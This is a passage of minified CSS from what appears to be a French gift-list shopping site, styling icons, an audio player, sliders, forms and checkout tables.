-123px;width:12px;height:9px}.icon-invisible{background:url(../img/glyphicons-halflings-white.png) no-repeat -120px -121px;width:14px;height:13px}.icon-invisible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -120px -121px;width:14px;height:13px}.icon-visible{background:url(../img/glyphicons-halflings-white.png) no-repeat -96px -122px;width:14px;height:13px}.icon-visible-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -96px -122px;width:14px;height:13px}.icon-settings-pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -433px -1px;width:12px;height:13px}.icon-search{background:url(../img/sprites.png) no-repeat -18px -19px;width:17px;height:16px}.icon-search.purple{background:url(../img/sprites-purple.png) no-repeat -18px -19px}.icon-search-v2{background:url(../img/icons.png) no-repeat -511px -72px;width:16px;height:16px}.icon-edit-gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat 0 -72px;width:13px;height:15px}.icon-target{background:url(../img/glyphicons-halflings-white.png) no-repeat -241px -145px;width:12px;height:13px}.icon.green{background:url(../img/glyphicons-halflings-green.png) no-repeat}.icon-ok.green{width:13px;height:12px;background-position:-289px -2px}.icon-info-gray{background:url(../img/sprites.png) no-repeat -200px -127px;width:14px;height:14px}.icon-phone.circ{background:url(../img/phone-icon.png) no-repeat;width:34px;height:34px}.icon-browse-all{background:url(../img/csg-549d994ce6067.png) no-repeat 0 0;width:32px;height:32px}.player{background:#ddd3e2;border-radius:2px 2px 0 0;position:relative}.player .track-title{color:#c03a93;padding:10px}.player .track-thumb{position:absolute;right:5px;top:4px}#write-us-form{padding:5px;background:#f1f1f1;border:1px solid #ccc;margin-bottom:10px}.icon{display:inline-block;vertical-align:middle;margin:auto 5px}.icon-rt{position:absolute;right:5px;top:5px}.icon-print{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -49px}.icon-gift{background:url(../img/glyphicons-halflings-white.png) no-repeat -25px -121px;width:12px;height:13px}.icon-gift.black{background:url(../img/glyphicons-halflings.png) no-repeat -25px -121px}.icon-gift.xgray{background:url(../img/glyphicons-halflings-xgray.png) no-repeat -25px -121px;width:12px;height:13px}.icon-suggest{width:13px;height:13px;background:url(../img/glyphicons-halflings-white.png) no-repeat -97px -73px}.icon-right{background:url(../img/glyphicons-halflings-white.png) no-repeat -337px -98px;width:12px;height:11px}.icon-right.pink{background:url(../img/glyphicons-halflings-pink.png) no-repeat -337px -98px;width:12px;height:11px}.icon-video{background:url(../img/glyphicons-halflings-white.png) no-repeat -433px -51px;width:12px;height:9px}.icon-delete{background:url(../img/glyphicons-halflings-white.png) no-repeat -458px 0;width:11px;height:14px}.icon-delete.gray{background:url(../img/glyphicons-halflings-gray.png) no-repeat -458px 0}.icon-plus-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -20px -133px;width:8px;height:8px}.icon-min-small{background:url(../img/ui-icons_454545_256x240.png) no-repeat -52px -136px;width:8px;height:2px;display:block;text-indent:-50000px;margin:5px auto}.icon-min-small.qty-min,.icon-plus-small.qty-plus{text-indent:-50000px;margin:5px auto;display:block;cursor:pointer}.thumbs-container{float:left;width:330px}.thumbs-container .thumb-group li{display:inline-block;margin:0 2px}.thumbs-container .thumb-group li img{border:1px solid #ccc;padding:1px;width:69px;height:80px}.thumbs-container .thumb-group li:first-child{margin-left:0}.thumbs-container .thumb-group li:last-child{margin-right:0}.thumbs-container .als-prev{background:url(../img/glyphicons-halflings.png) no-repeat -434px -74px;width:8px;height:13px;display:inline-block}.als-container{position:relative}.thumbs-container .als-next{background:url(../img/glyphicons-halflings.png) no-repeat -460px -74px;width:8px;height:13px;display:inline-block}.thumbs-container .als-control{position:absolute;top:50%}.thumbs-container .als-next{right:0}.thumbs-container .als-prev{left:0}.zoom-in-thumb{cursor:pointer;height:340px;width:310px;background:url(../img/zoom-in.png) no-repeat center #fff;opacity:.6;position:absolute;left:18px;display:none}.mark-ok{color:#fff;background:#b0e094;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase}.mark-error{color:#fff;padding:5px;font-weight:700;font-size:80%;text-transform:uppercase;background:#ee8b93}.ajax-preloader-absolute{position:absolute}.add-to-pl small,.remove-from-pl small{margin:0 5px}.add-to-pl,.remove-from-pl{cursor:pointer}#login-form{margin:0 auto}#login-form label{width:275px;float:left;margin:10px 0}.alertbox{position:relative;margin:0 auto;text-align:center}.alertbox .message{color:#bd398f;font-weight:700;font-size:1em}.alertbox .icon-alert{display:block;background:url(../img/warning.png) no-repeat left bottom;width:78px;height:83px;margin:0 auto}.list-count{background:#ba388e;color:#fff!important;padding:5px;border-radius:50px}.list-count.small{padding:1px 5px;border-radius:42px}.box-absolute{position:absolute}.box-absolute-right-top{top:0;right:0}.quiz-illustration{top:20%}.float-right-top{float:right;margin:auto 0 15px 15px}.float-left{float:left;margin:0 15px 15px 0}#press-release .logos .col{background:#fff;border:1px solid #ccc;padding:10px 0;text-align:center;width:31.2%}#press-release .logos .col.white{background:#771b57}#press-release .logos .dim{display:block;font-size:1.3em;color:gray}#press-release .logos .col.white .dim{color:#fff}#press-release .files{list-style-image:url(../img/file.png);margin:0 50px}#press-release .files li{margin:10px 0}#press-release .pages img{height:210px}.content-wrap .pull-right{padding-left:10px}.content-wrap .pull-left{padding-right:10px}.content-wrap table tr:first-child td{font-weight:700}.content-wrap table td{padding:5px;border:1px solid #ddd}.content-wrap ul{list-style-type:disc;margin:5px 20px}.content-wrap{line-height:20px;text-align:justify}.content-wrap a{color:#ba388e}.content-wrap .pagebreak{font-weight:700}.content-wrap .btn{color:#fff;text-decoration:none}.content-wrap a:hover{text-decoration:underline}.content-wrap .pagebreak a{color:#fff}.content-wrap .pagebreak a:hover{text-decoration:none}.popover{background:#fff;border:1px solid #ccc;text-align:left}.popover .popover-title{background:#f1f1f1;padding:10px 5px;margin:0;font-size:1em}.help-box{margin-bottom:30px;display:inline-block;position:relative;width:100%;color:gray;font-size:.85em}.help-box:last-child{margin-bottom:0}.help-box ol li,.help-box p{line-height:20px}.help-box .play-video{position:absolute;bottom:-20px}.ui-slider{float:right}.ui-slider .ui-slider-zoom-in{position:absolute;top:0;height:200px;background:url(../img/zoom-in.png) no-repeat center #fff;width:200px;opacity:.5}.ui-slider .ui-slider-content .ui-slider-item{display:none;width:204px}.ui-slider .ui-slider-content .ui-slider-item:hover{cursor:-webkit-zoom-in;cursor:-moz-zoom-in}.ui-slider .ui-slider-content .current{display:block}.ui-slider .ui-slider-pager{margin:0}.ui-slider .ui-slider-pager li{cursor:pointer;display:inline-block;margin:1px;background:#ccc;padding:1px 0;font-size:.6em;width:32%;text-align:center;color:#fff;text-indent:-5000px}.ui-slider .ui-slider-pager li.active,.ui-slider .ui-slider-pager li:hover{background:#ba388c}.ui-slider .ui-slider-pager li:first-child{margin-left:0}.ui-slider .ui-slider-pager li:last-child{margin-right:0}.breadcrumb{color:#666;padding:0 0 10px;font-size:88%}.breadcrumb a{color:#b6338e}.breadcrumb a:hover{text-decoration:underline}.label-disabled{color:#ccc}.data-table td{padding:5px 10px;font-size:.9em}.data-table thead td{font-weight:700}.even-table-page td{text-align:left}.ui-accordion-content p{padding-left:10px}.jslider .jslider-label,.jslider .jslider-value{font-size:100%;top:-10px}#recaptcha_area{margin:0 auto}.ambiance-success{background:#d7f7c4;color:#333}.ambiance:hover{border:3px solid #ddd}.bwWrapper{display:block;position:relative}.label-normal{background:#cecece;border:1px solid #cecece;color:#fff;border-radius:2px;padding:2px 5px}.ias_trigger{width:100%;margin:30px 0 40px;display:block;text-align:center;border:0}.ias_trigger a{padding:8px 12px;background:#771b56;font-weight:700;color:#fff;text-align:center;cursor:pointer;border-radius:3px;text-decoration:none;border:1px solid #771b56;display:inline!important}.ias_trigger a.large{font-size:120%;padding:10px 20px}.ias_trigger a.small{font-size:85%;padding:5px 8px}.ias_trigger a.full{width:100%}.ias_trigger a:hover .icon-ok{background:url(../img/glyphicons-halflings-white.png) no-repeat -289px -2px}.ias_trigger a.btn-inverse{background:#333;border:1px solid #333}.ias_trigger a.btn-white{background:#fff;color:#333;border:1px solid #fff}.ias_trigger a.btn-bordered{border:1px solid #333;background:0 0;color:#333}.ias_trigger a.btn-basic{background:#b6338e;border:1px solid #b6338e;color:#fff}.simple-listed ul{background:#fff;border:1px solid #ddd;min-width:350px;position:absolute;right:0;z-index:2}.simple-listed ul li{float:none;display:block;padding:5px;text-align:left}.simple-listed ul li:hover{background:#f4f4f4}.simple-listed ul li a{display:block}.ws-sitemap .sm-section-content ul li a{font-size:90%;line-height:20px!important}.ws-sitemap .sm-section-content ul li a:hover{text-decoration:underline;color:#ba388e}.ws-sitemap .sm-section-content h3{font-size:.9em}.ws-sitemap h2{margin:0;border-bottom:1px solid}.ws-sitemap .sm-section{padding:0 34px}.ws-sitemap .sm-section .col{margin:1% 0}.ws-sitemap .sm-section .sm-section-content ul li ul{margin:auto 0 0 20px}.ws-sitemap .sm-section .sm-section-content>ul{list-style:disc inside}.transfered-item{border:5px solid}.audiojsZ audio{position:absolute;left:-1px}.audiojsZ{width:460px;height:36px;background:red;overflow:hidden;font-family:monospace;font-size:12px;-webkit-box-shadow:1px 1px 8px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 8px rgba(0,0,0,.3);-o-box-shadow:1px 1px 8px rgba(0,0,0,.3);box-shadow:1px 1px 8px rgba(0,0,0,.3)}.audiojsZ .play-pauseZ{width:25px;height:40px;padding:4px 6px;margin:0;float:left;overflow:hidden;border-right:1px solid #c00}.audiojsZ p{display:none;width:25px;height:40px;margin:0;cursor:pointer}.audiojsZ .playZ{display:block}.audiojsZ .scrubberZ{position:relative;float:left;width:280px;background:#fcc;height:14px;margin:10px;border-left:0;border-bottom:0;overflow:hidden}.audiojsZ .progressZ{position:absolute;top:0;left:0;height:14px;width:0;background:#600;z-index:1}.audiojsZ .loadedZ{position:absolute;top:0;left:0;height:14px;width:0;background:#c00}.audiojsZ .timeZ{float:left;height:36px;line-height:36px;margin:0 0 0 6px;padding:0 6px 0 12px;border-left:1px solid #c00;color:#600;text-shadow:1px 1px 0 rgba(125,0,0,.5)}.audiojsZ .timeZ em{padding:0 2px 0 0;color:#fcc;font-style:normal}.audiojsZ .timeZ strong{padding:0 0 0 2px;font-weight:400}.audiojsZ .error-messageZ{float:left;display:none;margin:0 10px;height:36px;width:400px;overflow:hidden;line-height:36px;white-space:nowrap;color:#fff;text-overflow:ellipsis;-o-text-overflow:ellipsis;-icab-text-overflow:ellipsis;-khtml-text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis}.audiojsZ .error-messageZ a{color:#eee;text-decoration:none;padding-bottom:1px;border-bottom:1px solid #999;white-space:wrap}.audiojsZ .playZ{background:url(../audiojs/player-graphics.gif) -2px -1px no-repeat}.audiojsZ .loadingZ{background:url(../audiojs/player-graphics.gif) -2px -31px no-repeat}.audiojsZ .errorZ{background:url(../audiojs/player-graphics.gif) -2px -61px no-repeat}.audiojsZ .pauseZ{background:url(../audiojs/player-graphics.gif) -2px -91px no-repeat}.playingZ .errorZ,.playingZ .loadingZ,.playingZ .playZ{display:none}.playingZ .pauseZ{display:block}.loadingZ .errorZ,.loadingZ .pauseZ,.loadingZ .playZ{display:none}.loadingZ .loadingZ{display:block}.errorZ .loadingZ,.errorZ .pauseZ,.errorZ .playZ,.errorZ .scrubberZ,.errorZ .timeZ{display:none}.errorZ .errorZ{display:block}.errorZ .play-pauseZ p{cursor:auto}.errorZ .error-messageZ{display:block}.playlist{margin:20px;padding:0}.playlist li a{padding:5px;display:block;border-top:1px solid #fff0fa}.playlist li:first-child>a{border:0}.playlist li a:hover{background:#fff0fa}.player .info,.playlist .info{display:block;font-size:90%;margin:5px 0}.playlist li{position:relative}.btn-right{position:absolute;top:0;right:0}.audiojs .play{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -5px -165px;width:8px;height:7px}.audiojs .error{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -2px -146px;width:12px;height:11px}.audiojs .loading{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -68px -83px;width:9px;height:11px}.audiojs .pause{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -22px -165px;width:6px;height:7px}.audiojs .next{background:url(../img/ui-icons_ffffff_256x240.png) no-repeat -35px -166px;width:11px;height:5px}.overlay-wizard .add-beneficiary-wizard .text,.overlay-wizard .add-beneficiary-wizard textarea{width:435px}.overlay-wizard .add-beneficiary-wizard .text.small{width:208px;margin-right:2px}.overlay-wizard .choose-store-wizard{max-height:300px;overflow-y:auto}.overlay-wizard .choose-store-wizard label{width:400px}.choose-store-payment .store-about p,.overlay-wizard .choose-store-wizard p{margin:auto auto auto 70px}.choose-store-payment .store-about label{text-transform:none}.overlay-wizard .choose-store-wizard .store-list li{overflow:auto;padding:3px;margin:0}.overlay-wizard .choose-store-wizard .store-list{margin:5px}.overlay-wizard .choose-store-wizard .store-list li img{border:1px solid #ddd;margin-right:5px}.choose-store-payment .store-about{background:#f4f4f4;margin:5px 0;overflow:hidden}.normal-price{color:#333;font-size:75%;font-weight:400;text-decoration:line-through}.hidden{display:none}.jconfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.4)}.jconfirm_inner{background:#fff;padding:0!important;border:0!important}.jconfirm_message:empty{height:20px}#jconfirm_header{padding:15px;background:#7e1b5c;color:#fff}.jconfirm_title{margin:0}.jconfirm_close{position:absolute;top:10px;right:10px;font-weight:700;font-size:1.5em;color:#fff}#jconfirm_content{text-align:center;padding:20px}.jconfirm_buttons{margin:20px 0!important}.jconfirm_buttons .btn{margin:0 5px}.lordered{background:#666;display:block;padding:7px;color:#fff}.create-list-box{overflow:hidden;width:800px}.create-list-box input.text{width:79%}.create-list-box textarea{width:79%!important}.create-list-box select{width:80.5%!important}.text-center{text-align:center!important}.bold-text{font-weight:700}.pull-right{float:right}.pull-left{float:left}.text-mute{color:#888}.upper{text-transform:uppercase}.lower{text-transform:lowercase}.bold{font-weight:700}.o-hidden{overflow:hidden}.html-form .controls-label{float:left;width:30%;vertical-align:middle}.html-form .controls{margin-left:30%}.html-form .bit-spaced .form-control{margin:6px 0}.html-form .bit-spaced .chzn-container,.html-form .controls-group{margin:5px 0}.html-form .isolated{background:#fcfcfc;padding:5px 0}.span6{width:60%}.row .span3-5{width:35%}.row .span4{width:40%}.row .span5{width:50%}.row .span3{width:25%}.row .span10{width:80%}.row .span11,.row .span12{width:90%}.html-form .controls-row .span3{width:24%}.html-form .controls-row .span4{width:30%}.html-form .controls-row .span5{width:38%;margin-right:5px}.text-right{text-align:right}.text-left{text-align:left}.span10 .chzn-container{width:83%}.html-form .chzn-container{width:415px!important}.html-form .chzn-drop{width:413px!important}.html-form .btn{margin:auto 16px auto auto}#__create-list-form select{width:82%}#__create-list-form .controls-label{width:40%}#__create-list-form .controls .help-block{margin-left:78px}.reg-form select.span5{width:26.5%!important}.ias_loader{clear:both;right:35%;display:block;text-align:center;background-color:#f1f1f1;border:0;bottom:0;padding:10px 20px;font-weight:700;color:#333;z-index:2;height:20px;width:50%;margin:0 auto}#brands .als-container .als-prev{left:0;position:absolute;top:40%}#brands .als-container .als-next{position:absolute;right:0;top:40%}#brands{margin-top:15px}.brands .jcarousel-next-horizontal,.brands .jcarousel-prev-horizontal{top:20%}.brands .jcarousel-container{border:0}#brands .jcarousel-skin-tango .jcarousel-item{width:113px}#brands.list-brands .jcarousel-skin-tango .jcarousel-item{width:120px}#brands .jcarousel-skin-tango .jcarousel-next-horizontal,#brands .jcarousel-skin-tango .jcarousel-prev-horizontal{top:40%}#featured-slider li{position:relative}#featured-slider li .overlay{padding:10px;position:absolute;bottom:20px;left:0;background:rgba(255,255,255,.6);right:0}#featured-slider li .overlay h2{font-size:100%}#featured-slider li .overlay span{display:block;font-weight:300;font-size:200%}#featured-slider li .overlay span.top{font-size:300%;font-weight:300}#featured-slider li .overlay span.top.bit{font-size:280%}#featured-slider li .overlay span.center{font-weight:700;font-size:150%}#featured-slider li .overlay span.bottom{font-weight:300;font-size:200%}#featured-slider .button-next,#featured-slider .button-previous{background:url(../img/sprites-buttons-controls-slider.png) no-repeat top left;position:absolute;top:2%;z-index:1;text-indent:-999px;cursor:pointer}#featured-slider .button-next{right:10px;background-position:0 -72px;width:13px;height:22px}#featured-slider .button-previous{right:30px;background-position:0 0;width:13px;height:22px}#featured-slider .button-control{position:absolute;top:10px;right:48%;height:20px;width:20px;cursor:pointer;background:#ddd}.join-box .col{margin:0}.join-box .span-2-of-4.signup{padding-left:0;border-right:1px solid #ddd;position:relative}.join-box .span-2-of-4.signup .or-divid{position:absolute;top:50%;right:-10px;background:#fff;padding:2px;color:#bbb}.join-box .span-2-of-4{padding:0 14px;width:46%}.join-box .span-2-of-4 .row .span10{width:95%}.join-box .span-2-of-4.login{padding-right:0}.vertical-form .control-label{display:block}.vertical-form .controls-group{margin:auto auto 15px}.vertical-form .facebook-login{margin-bottom:10px}.vertical-form .submit{width:100%}.ui-form .help-block{font-size:90%;padding:0;margin:2px 0;color:gray}.list-process table{width:100%}.list-process table td{width:20%;text-align:center;vertical-align:top}.list-process .step-number{display:inline-block;background:#d1c7d6;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;border-radius:40px;padding:12px 20px;font-weight:700;font-size:1.5em;color:#771b56;position:relative}.list-process .step-number .icon{position:absolute;top:-2px;right:-1px;cursor:help}.list-process .step-title{color:#771b56;font-weight:400}.jcarousel-skin-tango .jcarousel-item-horizontal{text-align:center;position:relative}#bx-income .bx-activity ul{overflow:hidden}#bx-income .bx-activity ul li{float:left;width:44%;margin-top:10px}#bx-income .bx-activity ul li .active{font-weight:700;text-decoration:underline}#bx-income .table{margin:20px}.table{border-collapse:collapse}.table td,.table th{padding:5px}.table tbody td,.table tfoot th,.table thead th{border:1px solid #ddd}.table.wide{width:95%;margin:0 auto}.table.center tfoot th,.table.center thead th{text-align:left}.puzzle{margin-bottom:10px}.puzzle.pro-version .row1 .right-side a{display:block}.puzzle.pro-version .row1 .right-side p.notification{text-align:center;font-size:1.5em;padding:25% 0}.puzzle.pro-version .row2{overflow:hidden}.puzzle.pro-version .row2 .right-side{background:url(../img/telecharger-catalogue.jpg)}.puzzle.pro-version .row2 .left-side{background:url(../img/chiffres-clefs.jpg);height:170px}.puzzle.pro-version .row2 .left-side p{display:block;font-size:200%;font-weight:700;vertical-align:bottom;position:relative;position:absolute;bottom:10px;left:120px;color:#bbb}.puzzle .hidden{display:none}.puzzle .row2{overflow:hidden}.puzzle .row2.current{display:block}.puzzle .row1{overflow:hidden}.puzzle .flexslider{margin:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0}.puzzle .left-side{float:left}.puzzle .left-side.brands{width:400px;background:#fcfcfc;height:170px;color:#666}.puzzle .left-side.brands h3{font-size:1.4em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li div{position:relative;height:130px;background:#fcfcfc}.puzzle .left-side.brands li div h4{font-size:1em;font-weight:300;padding:5px;margin:0}.puzzle .left-side.brands li .view-all{float:right;font-size:70%}.puzzle .left-side.brands .brand{display:block;background-image:url(../img/brands_sprite.png);background-repeat:no-repeat;vertical-align:middle;margin:5px}.puzzle .left-side.brands .brand.brand1{background-position:-7px -153px;width:377px;height:61px}.puzzle .left-side.brands .brand.brand1:hover{background-position:-8px -6px}.puzzle .left-side.brands .brand.brand2{background-position:-413px -143px;width:378px;height:72px}.puzzle .left-side.brands .brand.brand2:hover{background-position:-413px 0}.puzzle .left-side.brands .brand.brand3{background-position:-8px -232px;width:278px;height:45px}.puzzle .left-side.brands .brand.brand3:hover{background-position:-9px -85px}.puzzle .row2{margin-top:10px}.puzzle .row2 .steps-slider .flex-control-nav{width:100%;position:absolute;bottom:5px;text-align:left;z-index:2}.puzzle .row2 .steps-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.puzzle .row2 .left-side{width:400px}.puzzle .row2 .right-side{margin-left:410px;display:block;height:150px;color:#333}.puzzle .row2 .right-side .banner-01{background-image:url(..img/banner-01.jpg);width:580px;height:170px;position:relative}.puzzle .row2 .right-side .banner-01 h1{position:absolute;right:23px;top:40px;font-size:1.5em;font-weight:300;color:#FFF}.puzzle .row2 .right-side p{display:block;font-weight:300;font-size:200%;padding:30px 20px}.puzzle .row2 .right-side p span{display:block}.puzzle .row2 .right-side.quiz{background:url(../img/vous-manquez-d-idees-cadeaux.jpg) #fcfcfc}.puzzle .row2 .right-side.quiz h1{font-size:100%;margin:30px 10px 30px 100px;color:#666}.puzzle .row2 .right-side.quiz span{display:block}.puzzle .row2 .right-side.quiz .top{font-size:200%;font-weight:400}.puzzle .row2 .right-side.quiz .top.bit{font-size:100%}.puzzle .row2 .right-side.quiz .bottom{font-size:300%;text-transform:uppercase}.puzzle .row2 .right-side.quiz .bottom .top{font-size:80%;display:inline}.puzzle .row2 .right-side._createListSteps{background:#f6f3f8}.puzzle .search-tab{margin-left:560px;background:#fcfcfc;height:300px}.puzzle .search-tab .tab-link a{display:block}.puzzle .search-tab h2{font-weight:400;font-size:100%;margin:0}.puzzle .search-tab h2 span{font-weight:700;font-size:150%}.puzzle .search-tab .form,.puzzle .search-tab form{margin:5px}.puzzle .search-tab .form .btn,.puzzle .search-tab form .btn{margin:10px 0;width:100%}.puzzle .search-tab .form .text,.puzzle .search-tab form .text{border:1px solid #ddd;width:95%}.puzzle .search-tab .form .controls-label,.puzzle .search-tab form .controls-label{margin-top:10px}.puzzle .search-tab .form .max,.puzzle .search-tab .form .min,.puzzle .search-tab form .max,.puzzle .search-tab form .min{width:44.3637%;margin:0 3px;border:1px solid #ddd!important}.puzzle .search-tab .form .min,.puzzle .search-tab form .min{margin-left:0}.puzzle .search-tab .form .max,.puzzle .search-tab form .max{margin-right:0}.puzzle .search-tab .form .select,.puzzle .search-tab form .select{border:1px solid #ddd;height:30px;width:100%}.puzzle .search-tab ul.tabs{margin:0;padding:0;list-style:none}.puzzle .search-tab ul.tabs li{background:#eae3ee;display:inline-block;padding:10px 38px}.puzzle .search-tab ul.tabs li.current{background:#fcfcfc}.puzzle .search-tab .tab-content{display:none;padding:10px 20px}.puzzle .search-tab .tab-content.current{display:inherit}.puzzle .search-tab .get .controls{margin:0}.puzzle .search-tab .get .btn{width:100%}.featured-slider{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;width:550px;height:300px}.featured-slider .flex-control-nav{bottom:-5px;left:10px;text-align:center;z-index:2}.featured-slider .flex-control-nav li a{width:6px;height:6px;border-radius:0;box-shadow:none}.BX{float:right;width:780px;position:relative;padding-left:5px}.BX.inverse{padding:0;padding-right:5px;margin:0;float:left;border:0}.BX.full{width:100%}.headline .btn{margin-top:-7px;margin-right:-6px;font-size:80%;text-transform:uppercase}.headline.nobg{background:0 0;text-transform:none;font-size:1.6em;font-weight:300}.carousel-pagination.up .next,.carousel-pagination.up .prev{background:#ddd;padding:5px}.clearfix{float:none;clear:both}.headline{clear:both;background:#ddd;padding:7px 5px;font-weight:700;text-transform:uppercase;color:#333;font-size:90%}.headline.h2{font-weight:300;font-size:145%;border-top:5px solid #b6338e;background:0 0;text-transform:uppercase;margin:0;padding-left:0}.headline.h2 span{font-size:80%;text-transform:none}header.pro-version #header-nav{background:#666}header.pro-version #header-nav #search-form .search-query{width:160px}header.pro-version #header-nav>ul{height:36px!important}header.pro-version #header-nav>ul li a{padding:10px 15px}header.pro-version #header-nav>ul li a:hover{background:0 0;color:#b6338e}header.pro-version #header-nav>ul li ul,header.pro-version #header-nav>ul li ul ul{background:#fff}header .inner-container{position:relative;overflow:hidden;width:990px;margin:0 auto}header .inner-container .col2{padding-top:10px}header .inner-container .col2 ul li{display:inline-block;margin:0 0 0 28px;text-align:center}header .inner-container .col2 ul li strong{color:#888;font-weight:400;text-transform:uppercase;font-size:85%}header .inner-container .col2.pro ul li{margin:0 0 0 65px}header .inner-container .col1{float:left;width:260px;padding-top:13px;position:relative}header .inner-container .col1.logo .slogon{position:absolute;bottom:-11px;right:4px;font-size:89%;font-weight:400}header .inner-container .col3{float:right;width:200px;position:absolute;top:24px;right:-25px}header .inner-container .col3 h4{margin:0;color:#888;text-transform:uppercase;font-size:90%}header .inner-container .col3 a{color:#888}header .inner-container .col3 a:hover{text-decoration:underline;color:#333}.full-width{width:100%}.offer-form .max,.offer-form .min{width:95%}.filtering #sc-filtering-form{background:#fff;position:relative}.filtering #sc-filtering-form .items,.filtering .scollable{max-height:250px;overflow-y:auto;margin:0}.filtering .price .ui-slider{margin:10px 0;float:none;border-radius:0;background:#ddd;border:1px solid #ccc}.filtering .price .ui-slider .ui-contribue-range{background:#ccc}.filtering .price .ui-slider .ui-slider-handle{border-radius:0;background:#aaa;border:1px solid #aaa}.filtering .price .ui-slider .ui-slider-handle:focus{background:#888;border:1px solid #888}.filtering .price .values{overflow:hidden}.filtering .price .values .max,.filtering .price .values .min{width:40%}.filtering .price .values .min{float:left}.filtering .price .values .max{float:right}#ui-contribute .budget{margin-top:5px}#ui-contribute .budget .max,#ui-contribute .budget .min{font-weight:700;float:none;display:block}#ui-contribute .budget .min{float:left}#ui-contribute .budget .max{text-align:right}#ui-contribute .ui-contribute-value{overflow:hidden}#ui-contribute .ui-contribute-value span{float:left;width:56%}#_ui-price-range,_ui-contribute-slide{margin:5px 20px 5px 0}.ui-range-slider .noUi-base .noUi-connect{background:#aaa}#_ui-contribute-slide{margin:10px 0}.ui-contribute-value .text{width:50px;float:right;overflow:hidden;padding:5px}.block{display:block}.bx-headline{position:relative}.bx-headline .pull-right{position:absolute;top:10px;right:0}.bx-headline .gig{text-align:center;position:relative;margin-bottom:5px}.bx-headline .gig li{margin:auto 5px;display:inline-block;float:none}.bx-headline .gig li a{border:0;padding:8px 10px}.bx-headline .gig li a:first-child{padding:8px 10px}.bx-headline .gig li a:hover{color:#fff}.bx-headline .gig li:last-child{margin-right:0}.pay-box{width:100%;height:200px;overflow:hidden}.pay-box .box{vertical-align:top;height:100%;display:block}.pay-box .box.left{float:left;width:25%;border:1px solid #ddd}.pay-box .box.right{border:1px solid #ddd;float:none;width:25%;position:absolute;right:0}.pay-box .box.center{float:left;border:1px solid #ddd;width:49%}ul.inline li{float:left}ul.inline li a{font-size:90%;color:#666;border-right:1px solid #666;padding:0 10px}ul.inline li a:hover{color:#333;text-decoration:underline}ul.inline li:last-child a{border:0}ul.inline li:first-child a{padding-left:0}.BO .path .outline{display:block;height:3px;background:#f1f1f1;position:relative;right:0;top:39px;z-index:-1;width:530px;margin-left:91px}.BO .path ol{list-style-type:none}.BO .path ol li{float:left;margin:auto 30px;text-align:center}.BO .path ol li span{font-weight:700;display:block;color:#ccc}.BO .path ol li span.number{width:10px;padding:15px 18px;border-radius:50%;margin:0 auto;background:#f1f1f1;color:#ccc}.BO .path ol li.current span{color:#b6338e}.BO .path ol li.current .number{color:#fff;background:#b6338e}.BO .BOHEADER .logo span{display:none;opacity:0}.BO .BOHEADER .logo img{background:url(../img/sprite1.png) no-repeat 0 0;width:249px;height:45px}.BO .BOHEADER .wy{float:right}.BO .BOHEADER .wy img{background:url(../img/sprite1.png) no-repeat -35px -78px;border:0;width:422px;height:44px}.BO .BOFOOTER{clear:both;padding:10px 0}.BO .BOBODY .cgv{margin:0 0 10px}.BO .BOBODY.checkout-bx{margin:50px 0 10px}.BO .BOBODY table{border:2px solid #ddd;border-spacing:0}.BO .BOBODY table thead th{text-transform:uppercase;font-size:90%}.BO .BOBODY table.payment-method{width:100%}.BO .BOBODY table.payment-method thead{background:#ddd}.BO .BOBODY table.payment-method thead th{color:#333;padding:10px;text-align:left}.BO .BOBODY table.payment-method .l1 td{padding:10px 0;position:relative;vertical-align:top}.BO .BOBODY table.payment-method .payment-store{text-align:left;margin-top:10px;width:210px}.BO .BOBODY table.payment-method .payment-store select{width:200px;font-size:86%}.BO .BOBODY table.payment-method .payment-store input.text{width:188px;padding:7px 5px;font-size:86%}.BO .BOBODY input.text{font-size:85%}.BO .BOBODY table.cart-items{width:100%}.BO .BOBODY table.cart-items td,.BO .BOBODY table.cart-items th{padding:10px;position:relative;vertical-align:top}.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items th.product{width:25%}.BO .BOBODY table.cart-items td.product img,.BO .BOBODY table.cart-items th.product img{margin:0 auto}.BO .BOBODY table.cart-items td.price,.BO .BOBODY table.cart-items td.product,.BO .BOBODY table.cart-items td.qty,.BO .BOBODY table.cart-items th.price,.BO .BOBODY table.cart-items th.product,.BO .BOBODY table.cart-items th.qty{text-align:center}.BO .BOBODY table.cart-items td.delivery-method,.BO .BOBODY table.cart-items th.delivery-method{vertical-align:top;width:402px}.BO .BOBODY table.cart-items tr{border-bottom:1px solid #ddd}.BO .BOBODY table.cart-items tr:nth-child(even){background:#fcfcfc}.BO .BOBODY table.cart-items tr .adr-box{margin:10px 0}.BO .BOBODY table.cart-items tr .adr-box .pull-right{margin-right:29px}.BO .BOBODY table.cart-items tr .adr-box .pull-right a{text-decoration:underline}.BO .BOBODY table.cart-items tr .adr-box .pull-right a:hover{color:#333}.BO .BOBODY table.cart-items tr .adr-box .select,.BO .BOBODY table.cart-items tr .adr-box .text{width:90%;display:block;font-size:86%}.BO .BOBODY table.cart-items tr .adr-box .select.ui-store-select,.BO .BOBODY table.cart-items tr .adr-box .text.ui-store-select{width:93%}.BO .BOBODY table.cart-items tr .adr-box .select.first,.BO .BOBODY table.cart-items tr .adr-box .select.second{display:inline-block}.BO .BOBODY table.cart-items tr .adr-box .select.first{width:46%;margin:0}.BO .BOBODY table.cart-items tr .adr-box .select.second{width:45.6%;margin-left:0}.BO .BOBODY table.cart-items tr .adr-box 